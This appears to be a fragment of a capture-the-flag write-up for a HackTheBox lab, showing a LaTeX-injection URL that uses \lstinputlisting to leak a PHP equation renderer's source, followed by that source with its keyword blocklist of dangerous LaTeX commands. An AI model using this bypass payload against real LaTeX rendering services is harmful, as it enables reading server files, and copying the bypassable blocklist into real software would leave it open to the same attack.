 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{..%2Fequation.php}%24&submit=
300%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
</html>
';
}
else
{
$texinput = $_GET['eqn'];
# secure against common latex injections
$filterstrings = array("\\begin","\\immediate","\\usepackage","\\input","\\write","\\loop","\\include","\\@","\\while","\\def","\\url","\\href","\\end");
foreach($filterstrings as $filterstring) {
if (stripos($texinput, $filterstring) !== FALSE) {
$texinput="\$Illegal command detected. Sorry.\$";
break;
}
}
if (strlen($texinput)>=200) {
$texinput = "\$Input too long. Sorry.\$";
}
$errormsg = "Something went wrong. Sorry.";
// texfile content, insert default header and user input
$texsource = "\\documentclass{standalone}
\\input{../header}
\\begin{document}
$" . $texinput . "$"."\\end{document}";
// create random filename
$fileid = uniqid(rand(),true);
$texfilename = "tempfiles/" . $fileid . ".tex";
$texfile = fopen("$texfilename","w");
fputs($texfile, $texsource);
fclose($texfile);
chdir(dirname($texfilename));
exec("pdflatex " . basename($texfilename) . " > /dev/null 2>&1");
exec("convert -density 300 ".$fileid.".pdf "."$fileid".".png > /dev/null 2>&1");
$fp = fopen($fileid . ".png", 'rb');
header("Content-Type: image/png");
header("Content-Length: " . filesize($fileid.".png"));
fpassthru($fp);
// delete temp image and logs
fclose($fp);
exec("rm -f ".$fileid.".*");
exec("rm -f *.log");
exit;
}
?>